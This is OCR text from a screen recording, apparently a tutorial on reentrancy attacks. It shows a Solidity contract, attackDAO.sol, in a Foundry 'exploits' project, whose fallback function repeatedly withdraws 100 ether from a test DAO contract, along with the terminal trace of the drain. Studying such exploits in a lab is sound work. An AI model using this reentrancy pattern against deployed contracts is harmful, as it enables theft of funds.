 Applications
Reentrancy Attacks and...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
voice-chat | OpenSense ...
Terminal — mis4n@debi...
attackDAO.sol - exploits - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Edit View Profile
EXPLORER
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
EXPLOITS
src > DAO_HACK > attackDAO.sol
.gitignore
default.nix
LICENSE
Makefile
package.json
src
test
.gitignore
.gitmodules
foundry.toml
LICENSE-APACHE
LICENSE-MIT
package.json
README.md
out
script
src/DAO_HACK
attackDA... 1, U
DAO.sol 1, U
test
DAO_HACK
Dao.t.sol 1, U
utils
.gitignore
.gitmodules
foundry.toml
remappings.txt U
OUTLINE
TIMELINE
19
20 constructor(address payable _dao) {
21 owner = msg.sender;
22 addressDao = TheDAO(_dao);
23 counter = 3;
24 }
25
26 function attack() public payable {
27 addressDao.invest{value: 100 ether}(address(this));
28 addressDao.withdraw(100 ether);
29 }
30
31 fallback() external payable{
32 if(address(addressDao).balance >= 100 ether){
33 addressDao.withdraw(100 ether);
34 }
35 }
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL bash
[19667] DaoAttack::receive{value: 100000000000000000000}()
[15300] TheDAO::withdraw(100000000000000000000)
[9221] DaoAttack::receive{value: 100000000000000000000}()
[7383] TheDAO::withdraw(100000000000000000000)
[0] DaoAttack::receive{value: 100000000000000000000}()
← "EvmError: OutOfFund"
emit Withdrawal(to: DaoAttack: [0x2e234DAe75C793f67A35089C9d99
245E1C58470b], amount: 100000000000000000000)
← ()
[422] TheDAO::withdraw(100000000000000000000)
← ()
[422] TheDAO::withdraw(100000000000000000000)
← ()
← ()
← "Arithmetic over/underflow"
een Capture (XSHM)
Scenes